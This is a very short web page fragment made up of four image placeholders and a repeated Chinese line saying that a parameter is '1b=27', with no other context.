











 参数是1b=27
参数是1b=27